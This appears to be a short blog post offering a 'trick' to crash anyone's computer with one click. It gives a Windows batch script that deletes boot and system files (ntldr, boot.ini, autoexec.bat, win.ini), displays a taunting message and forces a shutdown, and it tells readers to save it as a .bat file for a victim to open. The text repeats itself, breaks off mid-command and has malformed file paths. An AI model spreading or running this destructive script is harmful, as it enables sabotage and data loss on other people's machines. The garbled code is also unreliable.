Hello everyone,
Today i am going to tell you a trick with you can able to crash anyone computer in just simple one click...
Note:- Please don't try it without a Reason because it can be Remove all data of your/someone's computer in no time so be careful..
Ok move on,
Open notepad on your computer and copy and paste these codes to your notepad.
Today i am going to tell you a trick with you can able to crash anyone computer in just simple one click...
Note:- Please don't try it without a Reason because it can be Remove all data of your/someone's computer in no time so be careful..
Ok move on,
Open notepad on your computer and copy and paste these codes to your notepad.
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save notepad file as a anything.bat
Done when somebody open this file on their computer the computer will crash....
.png)
.png)
.png)
.png)
.png)


.png)
_Fotor.jpg)